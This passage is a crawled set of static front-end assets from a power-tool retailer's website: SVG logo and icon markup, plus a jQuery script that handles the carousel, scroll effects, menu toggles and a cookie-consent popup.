                <path d="M550.845683,163.005114 C562.87251,162.754474 573.901585,156.218148 579.953193,145.754693 L585.955909,158.825497 L599.735729,157.91358 L599.735729,65.0500826 L556.961658,67.9378182 L556.961658,95.4472994 L566.399891,94.8013586 L566.399891,113.229671 C566.628812,117.822067 566.027605,122.418148 564.625503,126.794429 C563.428002,129.64091 560.636702,131.473722 557.565705,131.430005 C555.732086,131.642535 553.879149,131.256236 552.280295,130.328106 C550.848445,129.369643 549.804067,127.927726 549.335566,126.262478 C548.773496,124.59704 548.38136,122.878335 548.165225,121.132948 C548.165225,119.57509 547.900955,117.599271 547.900955,115.281483 L547.900955,53.6511262 C547.900955,49.623495 547.900955,46.6977629 547.900955,44.8359333 C547.982588,42.8244086 548.184301,40.8196422 548.505001,38.832483 C548.649735,37.2450271 549.181405,35.7180356 550.052872,34.38689 C550.858627,33.4563705 551.848809,32.7057073 552.959847,32.1830918 C554.49921,31.5032668 556.150526,31.1167621 557.829976,31.0431962 C558.74036,30.9652762 559.657242,31.0293594 560.548187,31.2331788 C561.512202,31.4577883 562.422951,31.8709153 563.228645,32.4490675 C564.334959,33.2927287 565.131686,34.4821658 565.493821,35.8307578 C566.076432,37.8671867 566.343839,39.9817982 566.286632,42.1001838 L566.286632,54.7150288 L600,52.4352376 C600,48.1036342 599.924494,44.303982 599.773482,41.0362812 C599.584718,37.8445735 599.282694,34.4248866 598.829659,30.739224 C598.459787,27.5597546 597.763942,24.4273516 596.753248,21.3920798 C595.78759,18.7681865 594.613451,16.2268632 593.242225,13.7927756 C591.878761,11.2940494 590.014701,9.10743718 587.76805,7.37136355 C585.441482,5.58402198 582.905643,4.0909846 580.217464,2.92577058 C576.89969,1.51513193 573.384676,0.630708558 569.797655,0.304010627 C565.326692,-0.101336876 560.828574,-0.101336876 556.357611,0.304010627 C552.552546,0.530946249 548.767973,1.02611519 545.031732,1.78587495 C541.09754,2.7145155 537.293142,4.13122517 533.705852,6.00348879 C529.671282,7.95282061 526.044684,10.6612988 523.021773,13.9827582 C519.63098,17.9091184 517.062801,22.4841232 515.471186,27.4335267 C513.358303,33.8518901 512.337209,40.583204 512.450952,47.3437037 L512.450952,116.231396 C512.526458,149.136384 525.324702,164.727623 550.845683,163.005114 Z" id="路径" fill="url(#radialGradient-7)" style="mix-blend-mode: screen;"></path>
                <path d="M108.990075,454.086565 C87.0502232,455.531217 71.3879588,451.602777 62.0032822,442.301244 C52.6186056,432.999712 47.9262673,417.97026 47.9262673,397.212889 L47.9262673,376.341467 L94.6467385,373.338111 L94.6467385,392.346692 C94.6467385,406.032871 98.4513371,412.60984 106.060534,412.0776 C109.369566,411.944293 112.425088,410.269954 114.316513,407.553557 C116.463752,404.402468 117.53162,400.641087 117.360192,396.832718 C117.496911,391.985724 116.695975,387.157929 115.001341,382.614299 C113.326642,378.658656 110.911924,375.058677 107.886742,372.00751 C102.952247,367.170747 97.7168343,362.650371 92.2117954,358.4734 L72.1615606,342.620243 C56.0300624,329.947856 47.9643133,314.969094 47.9643133,297.683957 C47.9643133,278.852789 52.8341995,264.532991 62.573972,254.724563 C72.3137445,244.916135 85.6932497,239.441664 102.712488,238.301149 L103.929959,238.301149 L111.044559,237.806926 C116.746041,237.668063 122.440379,238.294605 127.975023,239.669767 C134.717035,241.148287 141.029724,244.152671 146.427326,248.451731 C152.185242,253.339582 156.390081,259.800616 158.52595,267.042124 C161.433901,276.820001 162.794613,286.991952 162.558824,297.189734 L114.506743,300.307141 L114.240421,287.533375 C114.143204,285.104265 113.007081,282.83374 111.120651,281.29856 C109.354732,279.625003 106.966444,278.769733 104.538695,278.941496 C101.556161,279.077972 98.7214382,280.278445 96.5490378,282.325023 C94.3964326,284.261362 93.1890998,287.034737 93.239037,289.928456 C93.239037,295.960512 97.6777354,302.233344 106.555132,308.746951 L135.20376,329.732425 C139.581365,332.870271 143.657183,336.408455 147.378476,340.301197 C150.546693,343.590569 153.282662,347.269831 155.520317,351.250139 C157.350336,354.457299 159.013879,357.756487 160.504341,361.134602 C161.8103,364.286647 162.693022,367.597543 163.129514,370.981047 C163.586066,374.516643 163.890434,377.215862 164.004572,379.040685 C164.11871,380.865509 164.004572,383.222573 164.004572,386.149895 C164.052016,392.970881 163.555851,399.784813 162.520778,406.527094 C161.529583,412.692299 159.765599,418.708293 157.270432,424.433178 C154.969289,429.939461 151.623087,434.948508 147.416522,439.183837 C142.838277,443.555572 137.431124,446.968029 131.513299,449.220368 C124.310683,452.02358 116.708271,453.666099 108.990075,454.086565 L108.990075,454.086565 Z" id="路径" fill="#242222"></path>
                <path d="M177.899186,389.269979 L177.899186,288.377784 C177.899186,270.650742 182.697493,256.722352 192.294105,246.592613 C201.890718,236.462875 216.336145,230.511653 235.630387,228.738949 C255.429714,227.675327 270.127684,231.676573 279.724296,240.742689 C289.320909,249.808805 294.081334,263.154736 294.005571,280.78048 L294.005571,381.672675 C294.081074,389.69109 292.983462,397.677262 290.747773,405.376263 C288.625313,412.416785 285.235926,419.008387 280.747093,424.825361 C275.941374,430.914782 269.70774,435.717172 262.601919,438.8044 C254.314419,442.494753 245.378,444.496179 236.312252,444.692311 C227.208068,445.771662 217.980087,444.983297 209.189194,442.375133 C202.211763,440.319913 195.933734,436.377039 191.04402,430.979177 C186.511124,425.67954 183.119267,419.497759 181.081221,412.821621 C178.794975,405.187086 177.721161,397.23931 177.899186,389.269979 Z M236.009201,403.059086 C237.591058,402.983007 239.133916,402.540967 240.517083,401.767544 C241.821489,400.984116 242.883652,399.853257 243.585474,398.500703 C244.288835,397.191745 244.896533,395.833325 245.403779,394.436146 C245.833207,392.798692 246.062181,391.114891 246.085644,389.421925 C246.085644,387.29468 246.388695,385.623273 246.426576,384.597637 C246.464458,383.572001 246.426576,381.938581 246.426576,380.001269 L246.426576,293.847843 C246.426576,293.316032 246.426576,292.252409 246.426576,290.656975 C246.426576,289.061542 246.426576,287.883959 246.426576,287.086243 C246.426576,286.288526 246.426576,285.110944 246.426576,283.553496 C246.435443,282.365262 246.308341,281.179931 246.047762,280.02075 L245.328017,276.981828 C245.126481,275.951171 244.699538,274.978153 244.077932,274.13284 C243.547592,273.525055 242.903609,272.841298 242.183863,272.157541 C241.451664,271.4376 240.533108,270.937571 239.532168,270.714053 C238.28578,270.464805 237.011197,270.388118 235.744031,270.486134 C234.051571,270.595644 232.39433,271.020766 230.857335,271.739689 C229.475137,272.466848 228.340799,273.591108 227.599538,274.968543 C226.766148,276.412031 226.122164,277.665586 225.591825,278.767195 C224.935184,280.36105 224.563329,282.058333 224.493266,283.781415 C224.493266,285.946647 224.228096,287.580067 224.228096,288.453757 L224.228096,379.963282 C224.228096,381.938581 224.228096,383.458042 224.228096,384.635624 C224.228096,385.813206 224.228096,387.446626 224.569028,389.649844 C224.668671,391.457553 224.99969,393.244911 225.553944,394.967957 C226.091807,396.414035 226.750769,397.811863 227.523775,399.146474 C228.284604,400.553063 229.481325,401.673104 230.933098,402.337342 C232.500175,402.993397 234.207182,403.241666 235.895557,403.059086 L236.009201,403.059086 Z" id="形状" fill="#242222"></path>
                <path d="M311.530329,380.163304 L311.530329,279.1974 C311.530329,261.457406 316.362357,247.51884 326.026414,237.381701 C335.69047,227.244563 350.224703,221.288993 369.629112,219.514994 C389.593018,218.475937 404.407,222.492779 414.071056,231.565518 C423.735113,240.638257 428.567141,253.930581 428.567141,271.442488 L428.567141,372.408392 C428.65,380.423302 427.531385,388.405615 425.248301,396.091283 C423.148847,403.156388 419.746491,409.769728 415.215484,415.592604 C410.366,421.676365 404.091321,426.480149 396.942788,429.581856 C388.591043,433.256754 379.595503,435.258823 370.468359,435.474068 C361.300227,436.556339 352.006961,435.767362 343.154683,433.155197 C336.124121,431.107553 329.799656,427.160353 324.881986,421.750916 C320.317233,416.447407 316.901538,410.26111 314.849169,403.580094 C312.523955,395.994786 311.40413,388.093624 311.530329,380.163304 L311.530329,380.163304 Z M370.048735,394.000498 C371.633692,393.918042 373.176407,393.462056 374.550151,392.669999 C375.891068,391.908318 376.978584,390.771737 377.678253,389.400771 C378.39721,388.114522 378.997325,386.7658 379.47119,385.371259 C379.995603,383.731223 380.315898,382.033212 380.42488,380.315361 C380.628334,378.211904 380.742777,376.615305 380.768208,375.525562 C380.768208,374.385134 380.768208,372.864563 380.768208,370.925836 L380.768208,284.709469 C380.768208,284.177269 380.768208,283.11287 380.768208,281.51627 C380.768208,279.919671 380.768208,278.703214 380.768208,277.942929 C380.768208,277.182643 380.768208,275.966187 380.768208,274.407601 C380.767565,273.20432 380.626748,272.00518 380.348585,270.83426 C380.119699,269.997946 379.852666,268.971561 379.547486,267.71709 C379.360191,266.68085 378.928741,265.70371 378.288615,264.866019 C377.716401,264.219777 377.10604,263.573534 376.381235,262.851263 C375.63122,262.134994 374.69156,261.647024 373.672756,261.444735 C372.418117,261.191412 371.134031,261.114636 369.857997,261.216649 C368.146518,261.279428 366.468446,261.707201 364.936958,262.47112 C363.533679,263.196496 362.37847,264.321204 361.618117,265.702333 C360.817018,267.108861 360.130361,268.401347 359.596295,269.50376 C358.968022,271.093937 358.607138,272.776456 358.528162,274.48363 C358.528162,276.688458 358.261129,278.285057 358.261129,279.159385 L358.261129,370.773779 C358.261129,372.712506 358.261129,374.271091 358.261129,375.41152 C358.261129,376.551948 358.261129,378.26259 358.604457,380.467418 C358.689569,382.278235 359.023286,384.068891 359.596295,385.789416 C360.139974,387.229368 360.790274,388.627072 361.541822,389.970985 C362.282721,391.348051 363.44545,392.453444 364.860663,393.12617 C366.474152,393.894688 368.271375,394.197568 370.048735,394.000498 L370.048735,394.000498 Z" id="形状" fill="#242222"></path>
                <polygon id="路径" fill="#242222" points="564.0553 208.294931 564.0553 420.05175 517.816628 423.128948 494.164939 318.770142 494.164939 424.572571 447.926267 427.64977 447.926267 216.006921 496.560528 212.777763 518.348981 312.615746 518.348981 211.334139"></polygon>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/7edc6f796631470008ec0e7aad3f72c2/Winees.svg
body_size: 792
content:
<svg xmlns="http://www.w3.org/2000/svg" width="112" height="40" xmlns:v="https://vecta.io/nano"><path d="M50.159 33.872c-.899 0-1.628-.727-1.628-1.623V20.54c0-3.028-2.47-5.491-5.505-5.491s-5.506 2.463-5.506 5.491v11.708c0 .897-.729 1.623-1.628 1.623s-1.628-.727-1.628-1.623V20.54c0-4.818 3.931-8.739 8.762-8.739s8.761 3.92 8.761 8.739v11.708c0 .897-.729 1.623-1.628 1.623zm12.604-22.07c4.831 0 8.761 3.92 8.761 8.739 0 .61-.342 1.167-.886 1.445l-8.743 4.466a1.63 1.63 0 0 1-2.191-.705c-.409-.798-.093-1.776.707-2.186l7.775-3.971a5.51 5.51 0 0 0-5.423-4.541c-3.036 0-5.506 2.463-5.506 5.491v4.594c0 3.028 2.47 5.491 5.506 5.491 1.798 0 3.49-.889 4.526-2.377a1.63 1.63 0 0 1 2.265-.407 1.62 1.62 0 0 1 .409 2.259c-1.644 2.362-4.336 3.772-7.2 3.772-4.831 0-8.762-3.919-8.762-8.738v-4.662l.003-.176c.13-4.706 4.009-8.494 8.758-8.494zm19.737.005c4.831 0 8.762 3.92 8.762 8.739 0 .61-.342 1.167-.886 1.445l-8.743 4.466c-.238.121-.491.178-.741.178a1.63 1.63 0 0 1-1.45-.883c-.409-.799-.093-1.777.706-2.186l7.775-3.971a5.51 5.51 0 0 0-5.423-4.541c-3.036 0-5.505 2.463-5.505 5.491v4.594c0 3.028 2.47 5.491 5.505 5.491 1.798 0 3.49-.889 4.527-2.377.514-.736 1.526-.916 2.266-.407a1.62 1.62 0 0 1 .408 2.26c-1.645 2.361-4.337 3.771-7.201 3.771-4.831 0-8.761-3.92-8.761-8.738l.001-4.67.003-.168c.13-4.706 4.008-8.494 8.758-8.494zM29.315 33.872a1.63 1.63 0 0 1-1.628-1.627V13.429c0-.898.729-1.626 1.628-1.626s1.628.728 1.628 1.626v18.816a1.63 1.63 0 0 1-1.628 1.627zm2.109-25.764a2.11 2.11 0 0 1-2.11 2.108 2.11 2.11 0 0 1-2.11-2.108A2.11 2.11 0 0 1 29.314 6a2.11 2.11 0 0 1 2.11 2.108zm70.816 3.834a8.81 8.81 0 0 1 7.937 5.049 1.62 1.62 0 0 1-.783 2.159 1.63 1.63 0 0 1-2.165-.781c-.909-1.931-2.867-3.18-4.99-3.18-3.036 0-5.506 2.463-5.506 5.491v.627h12.639c.899 0 1.628.727 1.628 1.623v2.307c0 4.843-3.931 8.762-8.762 8.762a8.81 8.81 0 0 1-7.938-5.049 1.62 1.62 0 0 1 .783-2.159 1.63 1.63 0 0 1 2.165.781c.908 1.931 2.867 3.18 4.99 3.18 3.036 0 5.506-2.463 5.506-5.491v-.628H95.105c-.899 0-1.628-.727-1.628-1.623v-2.306a8.77 8.77 0 0 1 8.762-8.763zm-79.55-.193c.875 0 1.586.708 1.586 1.581v11.783c0 4.82-5.221 8.741-11.637 8.741S1 29.932 1 25.113V13.33c0-.873.71-1.581 1.586-1.581s1.585.708 1.585 1.581v11.783c0 3.024 3.877 5.578 8.466 5.578s8.466-2.554 8.466-5.578V13.33c0-.873.71-1.581 1.586-1.581zM12.651 7.173c.876.001 1.585.644 1.583 1.436l-.022 14.429c-.002.791-.711 1.432-1.586 1.432s-1.587-.644-1.586-1.436l.023-14.429c.001-.75.638-1.364 1.449-1.427l.139-.005z" fill="#fff" fill-rule="evenodd"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/icon_arrow_right_red.svg
body_size: 434
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Icons/Com/icon_arrow_right_red</title>
    <g id="Icons/Com/icon_arrow_right_red" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <path d="M0,0 L16,0 L16,16 L0,16 L0,0 Z" id="路径"></path>
        <path d="M7.91777344,10.7046436 C8.07777344,10.7046436 8.22777344,10.6346436 8.34777344,10.5146436 C8.36777344,10.4946436 8.38777344,10.4746436 8.39777344,10.4546436 L12.5877734,6.27464355 L12.6377734,6.21464355 C12.8477734,5.94464355 12.8277734,5.57464355 12.5877734,5.33464355 L12.5177734,5.27464355 C12.2577734,5.07464355 11.8777734,5.08464355 11.6377734,5.33464355 L7.87777344,9.09464355 L4.10777344,5.33464355 C3.84777344,5.06464355 3.42777344,5.06464355 3.16777344,5.33464355 C2.89777344,5.59464355 2.89777344,6.01464355 3.16777344,6.27464355 L7.34777344,10.4646436 L7.39777344,10.5146436 C7.51777344,10.6346436 7.67777344,10.7046436 7.82777344,10.7046436 L7.91777344,10.7046436 Z" id="路径" fill="#C30D23" transform="translate(7.873909, 7.918394) rotate(-90.000000) translate(-7.873909, -7.918394) "></path>
    </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/js/global.js
body_size: 1332
content:
require([
    'jquery', 'swiper', 'jquery/jquery.cookie'
], function($, Swiper){
    $(document).ready(function($){
        let brandSwiper = new Swiper('.brandSwiper',{
            resistanceRatio: 0,
            slidesPerView: 'auto',
            navigation: {
                nextEl: ".brandSwiper .swiper-button-next"
            }
        });

        let domScroll = function(){
            let viewHeight = window.innerHeight;
            $('.position__scroll').each(function (){
                let objTop = $(this).offset().top;
                if(viewHeight > objTop){
                    $(this).css({'transform':'translate(0%, -50%)'});
                }
            });
            /*$('.static__scroll').each(function (){
                let objTop = $(this).offset().top;
                if(viewHeight > objTop){
                    $(this).css({'transform':'translate(0%, 0%)'});
                }
            });*/
        }
        domScroll();

        $(window).scroll(function (){
            let _scroll = $(window).scrollTop();
            let _viewHeight = window.innerHeight;
            $('.position__scroll').each(function (){
                let _objTop = $(this).offset().top;
                if(_scroll + _viewHeight >= _objTop){
                    $(this).css({'transform':'translate(0%, -50%)'});
                }
            });
            /*$('.static__scroll').each(function (){
                let _objTop = $(this).offset().top;
                if(_scroll + _viewHeight >= _objTop){
                    $(this).css({'transform':'translate(0%, 0%)'});
                }
            });*/
        });

        $('.btn__container').mouseenter(function (){
            $(this).find('.btn__mask').css({'left':'0%'});
        }).mouseleave(function (){
            $(this).find('.btn__mask').css({'left':'-100%'});
        });

        function barScroll(){
            let scrollTop = document.documentElement.scrollTop;
            let fixedTop = window.innerWidth < 768 ? 32 : 0;
            $(".header__menu").addClass("black");
            $("header.header").css({'position': 'fixed', 'top': 0});
            /*if(scrollTop === 0){
                $(".header__menu").removeClass("black");
                // $("header.header").css({'position': 'fixed', 'top': fixedTop});
            }else if(scrollTop < fixedTop){
                $(".header__menu").removeClass("black");
                // $("header.header").css({'position': 'fixed', 'top': fixedTop - scrollTop});
            }else{
                $(".header__menu").addClass("black");
                $("header.header").css({'position': 'fixed', 'top': 0});
            }*/
        }
        $(document).scroll(barScroll);
        $(window).resize(barScroll);

        $("#box-menu").click(function (e) {
            let _menu = $('.header__menu__mobile');
            let _show = _menu.is(':visible');
            $(e.currentTarget).children(".box__close").toggle();
            $(e.currentTarget).children(".box__menu").toggle();
            _menu.toggle();
            if(_show){
                if (document.documentElement.scrollTop === 0) {
                    if($("header.header").css('position') === 'fixed'){
                        $(".header__menu").removeClass("black");
                    }
                }
            }else{
                $(".header__menu").addClass("black");
            }
        });

        $(".menu__box__content ul > li").hover(
            function (e) {
                $(".header__menu").addClass("black");
                $(e.currentTarget).find(".box__arrow__down__red").show();
                $(e.currentTarget).find(".box__arrow__down").hide();
            },
            function (e) {
                if (document.documentElement.scrollTop === 0) {
                    if($("header.header").css('position') === 'fixed'){
                        $(".header__menu").removeClass("black");
                    }
                }
                $(e.currentTarget).find(".box__arrow__down").show();
                $(e.currentTarget).find(".box__arrow__down__red").hide();
            }
        );

        $('.header__menu__category__tab > a').hover(function (e){
            $(this).addClass('red');
            $(this).siblings().removeClass('red');

            $(e.currentTarget).children(".cate__arrow__down__red").removeClass('ele-hidden');
            $(e.currentTarget).children(".cate__arrow__down").addClass('ele-hidden');
            $(e.currentTarget).siblings().children(".cate__arrow__down__red").addClass('ele-hidden');
            $(e.currentTarget).siblings().children(".cate__arrow__down").removeClass('ele-hidden');

            let _did = $(this).attr('data-id');
            $(this).parent().siblings().children('.header__menu__category__content').addClass('ele-hidden');
            /*$(this).parent().siblings('div[data-id='+ _did +']').removeClass('ele-hidden');*/
            $(this).parent().siblings().children('div[data-id='+ _did +']').removeClass('ele-hidden');
        });

        $('.menu__box__content .box__search').click(function (){
            $('.header__menu__search').toggle();
        });
        $('.header__menu__search .search__close').click(function (){
            $('.header__menu__search').toggle();
        });

        $('.item__extend > dt').click(function (e){
            if(window.innerWidth < 1024) {
                let ddShow = $(e.currentTarget).siblings().eq(0).is(":visible");
                if(ddShow){
                    $(e.currentTarget).children('.plus').show();
                    $(e.currentTarget).children('.minus').hide();
                    $(e.currentTarget).siblings().css('display', 'none').slideUp();
                }else{
                    $(e.currentTarget).children('.plus').hide();
                    $(e.currentTarget).children('.minus').show();
                    $(e.currentTarget).siblings().css('display', 'flex').slideDown();
                }
            }
        });

        $('.item__extend > dd > dl > dt').click(function (e){
            if(window.innerWidth < 1024) {
                let ddShow = $(e.currentTarget).siblings('.second').eq(0).is(":visible");
                if(ddShow){
                    $(e.currentTarget).children('.plus').show();
                    $(e.currentTarget).children('.minus').hide();
                    $(e.currentTarget).siblings('.second').css('display', 'none').slideUp();
                }else{
                    $(e.currentTarget).children('.plus').hide();
                    $(e.currentTarget).children('.minus').show();
                    $(e.currentTarget).siblings('.second').css('display', 'flex').slideDown();
                }
            }
        });

        $('.footer__subscribe input').blur(function (){
            $(this).siblings('#email-error').remove();
        });

        if ($.cookie('showPrivacyCookiePopup') === undefined || $.cookie('showPrivacyCookiePopup') !== 'false') {
            $('.privacy__cookie').show();
        }
        $('.privacy__cookie button.close').click(function (){
            $('.privacy__cookie').hide();
        });
        $('.privacy__cookie button.accept').click(function (){
            $('.privacy__cookie').hide();
            $.cookie('showPrivacyCookiePopup', 'false', { expires: 7 });
        });

        $('.fan__group .item__icon').click(function (){
            $(this).siblings('.item__benefit').toggle();
        });
        $('.fan__group .close').click(function (){
            $('.item__benefit').hide();
        });

    })
})



--- FILE ---
content_type: image/svg+xml
request_url: https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/icon_fan_discount.svg
body_size: 871
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Icon/24px/icon_discount</title>
    <g id="Icon/24px/icon_discount" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="编组" transform="translate(11.500000, 10.500000) rotate(-45.000000) translate(-11.500000, -10.500000) translate(6.000000, 2.000000)">
            <path d="M0.327327206,4.70242981 L5.5,0 L5.5,0 L10.6726728,4.70242981 C10.8811472,4.89195199 11,5.16062491 11,5.44236989 L11,16 C11,16.5522847 10.5522847,17 10,17 L1,17 C0.44771525,17 6.76353751e-17,16.5522847 0,16 L0,5.44236989 C1.99209284e-15,5.16062491 0.11885281,4.89195199 0.327327206,4.70242981 Z" id="矩形" stroke="#1B353C" stroke-width="2" stroke-linejoin="round"></path>
            <circle id="椭圆形" fill="#1B353C" cx="5.5" cy="6.5" r="1.5"></circle>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/icon_arrow_down_red.svg
body_size: 386
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Icons/Com/icon_arrow_downhover</title>
    <g id="Icons/Com/icon_arrow_downhover" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <path d="M0,0 L16,0 L16,16 L0,16 L0,0 Z" id="路径"></path>
        <path d="M7.91777344,10.7046436 C8.07777344,10.7046436 8.22777344,10.6346436 8.34777344,10.5146436 C8.36777344,10.4946436 8.38777344,10.4746436 8.39777344,10.4546436 L12.5877734,6.27464355 L12.6377734,6.21464355 C12.8477734,5.94464355 12.8277734,5.57464355 12.5877734,5.33464355 L12.5177734,5.27464355 C12.2577734,5.07464355 11.8777734,5.08464355 11.6377734,5.33464355 L7.87777344,9.09464355 L4.10777344,5.33464355 C3.84777344,5.06464355 3.42777344,5.06464355 3.16777344,5.33464355 C2.89777344,5.59464355 2.89777344,6.01464355 3.16777344,6.27464355 L7.34777344,10.4646436 L7.39777344,10.5146436 C7.51777344,10.6346436 7.67777344,10.7046436 7.82777344,10.7046436 L7.91777344,10.7046436 Z" id="路径" fill="#C30D23"></path>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/icon_plus.svg
body_size: 464
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Icons_plus</title>
    <g id="控件" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Navigation/Enhulk/Foot-750px@2x" transform="translate(-687.924805, -1137.924805)" fill="#FFFFFF" fill-rule="nonzero">
            <g id="Bottom/1024px" transform="translate(0.000000, 628.000000)">
                <g id="Navigation/Mobile-Nav备份" transform="translate(0.000000, 466.000000)">
                    <g id="Icons_plus" transform="translate(687.924805, 43.924805)">
                        <path d="M13.5,1.5 L13.5,10.5 L22.5,10.5 C23.3284272,10.5 24,11.1715728 24,12 C24,12.8284272 23.3284272,13.5 22.5,13.5 L13.4984994,13.5 L13.5,22.5 C13.5,23.3284272 12.8284272,24 12,24 C11.1715728,24 10.5,23.3284272 10.5,22.5 L10.4985001,13.4984994 L1.5,13.5 C0.671572834,13.5 0,12.8284272 0,12 C0,11.1715728 0.671572834,10.5 1.5,10.5 L10.5,10.4985001 L10.5,1.5 C10.5,0.671572834 11.1715728,0 12,0 C12.8284272,0 13.5,0.671572834 13.5,1.5 Z" id="路径"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/icon_fan_gift.svg
body_size: 617
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Icon/24px/icon_gift</title>
    <g id="Icon/24px/icon_gift" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="编组" transform="translate(3.000000, 3.283284)">
            <path d="M8.12132034,4.83803592 C9.05857864,3.90077762 8.86862915,2.19123218 7.69705627,1.0196593 C6.5254834,-0.151913575 4.81593796,-0.341863069 3.87867966,0.595395231 C2.94142136,1.53265353 3.13137085,3.24219897 4.30294373,4.41377185 C5.4745166,5.58534472 7.18406204,5.77529422 8.12132034,4.83803592 Z" id="椭圆形" stroke="#1B353C" stroke-width="2"></path>
            <path d="M9.87867966,4.83803592 C8.94142136,3.90077762 9.13137085,2.19123218 10.3029437,1.0196593 C11.4745166,-0.151913575 13.184062,-0.341863069 14.1213203,0.595395231 C15.0585786,1.53265353 14.8686292,3.24219897 13.6970563,4.41377185 C12.5254834,5.58534472 10.815938,5.77529422 9.87867966,4.83803592 Z" id="椭圆形" stroke="#1B353C" stroke-width="2"></path>
            <rect id="矩形" stroke="#1B353C" stroke-width="2" fill="#FFFFFF" x="0" y="3.71671557" width="18" height="4" rx="1"></rect>
            <path d="M2,7.71671557 L16,7.71671557 L16,14.7167156 C16,15.8212851 15.1045695,16.7167156 14,16.7167156 L4,16.7167156 C2.8954305,16.7167156 2,15.8212851 2,14.7167156 L2,7.71671557 L2,7.71671557 Z" id="矩形备份" stroke="#1B353C" stroke-width="2"></path>
            <rect id="矩形" fill="#1B353C" x="8" y="9.71671557" width="2" height="4.5" rx="1"></rect>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/shopping-red.svg
body_size: 814
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.87046 3.5C5.82346 3.5 6.66973 4.17953 6.90397 5.10532L6.93725 5.26182L6.94855 5.33946L7.49336 8.51099L8.2969 14.5761L8.30747 14.6083L8.34955 14.6713L8.36827 14.6737H18.5317C19.0865 14.6737 19.5337 15.1241 19.5337 15.6802C19.5337 16.1603 19.1992 16.566 18.731 16.6651L18.6113 16.6834L18.5317 16.6868H8.36827C7.42185 16.6868 6.58438 16.0054 6.35434 15.0775L6.32171 14.9207L5.51225 8.82349L4.96632 5.63102C4.96161 5.59182 4.92785 5.54761 4.90812 5.52712L4.89467 5.51561L4.87349 5.51312H4.15182C3.59706 5.51312 3.1499 5.06274 3.1499 4.50656C3.1499 4.02646 3.48439 3.62083 3.95254 3.52167L4.07224 3.50339L4.15182 3.5H4.87046ZM10.1602 18.9911C10.1602 18.1627 9.48864 17.4911 8.66021 17.4911C7.83179 17.4911 7.16021 18.1627 7.16021 18.9911C7.16021 19.8195 7.83179 20.4911 8.66021 20.4911C9.48864 20.4911 10.1602 19.8195 10.1602 18.9911ZM19.0845 18.9911C19.0845 18.1627 18.4129 17.4911 17.5845 17.4911C16.756 17.4911 16.0845 18.1627 16.0845 18.9911C16.0845 19.8195 16.756 20.4911 17.5845 20.4911C18.4129 20.4911 19.0845 19.8195 19.0845 18.9911ZM20.3112 5.86021C19.9401 5.43919 19.4235 5.20449 18.8667 5.20449H9.09981L9.02022 5.20797L8.90086 5.22659C8.43384 5.32742 8.0979 5.73783 8.0979 6.21716L8.10462 6.33459L8.12428 6.44804C8.22785 6.89282 8.62431 7.22372 9.09981 7.22372L18.8269 7.223L18.8437 7.27534C18.8509 7.30974 18.8544 7.35084 18.85 7.39013L18.5735 8.91892L18.1415 11.3652L18.1307 11.3805C18.1132 11.3988 18.0777 11.4229 18.0408 11.4277L10.1602 11.85L10.0784 11.8591L9.96003 11.8857C9.49897 12.0181 9.19274 12.4504 9.23003 12.9294C9.26716 13.4532 9.70158 13.8592 10.2276 13.8592L18.1006 13.4377L18.1758 13.4359L18.331 13.4213C19.254 13.2981 20.0163 12.5398 20.1296 11.6084L20.8294 7.67591L20.8437 7.53203L20.8491 7.32112C20.8412 6.76376 20.6544 6.2503 20.3112 5.86021Z" fill="#C30D23"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/facebook.svg
body_size: 636
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="48.0000624px" height="48px" viewBox="0 0 48.0000624 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>facebook</title>
    <g id="控件" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Navigation/Enhulk/Foot-750px@2x" transform="translate(-670.000000, -676.000000)" fill="#FFFFFF" fill-rule="nonzero">
            <g id="Bottom/1024px" transform="translate(0.000000, 628.000000)">
